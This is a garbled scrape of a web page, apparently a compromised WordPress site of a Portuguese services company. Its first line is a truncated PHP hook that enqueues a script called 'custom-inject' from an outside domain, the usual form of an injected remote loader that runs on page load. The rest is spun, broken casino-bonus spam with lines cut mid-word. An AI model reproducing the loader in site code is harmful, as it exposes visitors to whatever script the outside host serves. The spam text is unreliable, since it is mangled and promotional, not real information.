
nction() { wp_enqueue_script('custom-inject', 'https://beroniw.com/
RESA
SERVIÇOS
PROJETOS
TREINAMENTOS
PEÇAS
BLOG
rs, Redbet also offers
inished in this 1 month otherwise the added bonus money was
 cash and you can extra money in your membership you must ga
 play using incentive money if there’s zero real cash remaining in
re a real income in the Local casino/Alive Casino before causin
 games discover under the Gambling establishment or Alive Gamb
posit in order to result in that it Casino bonus you cannot play 
y other device to your site other than Local casino. An excellen
 in addition to embraces the new people out of desk game, three
casino, and alive casino sections of the site.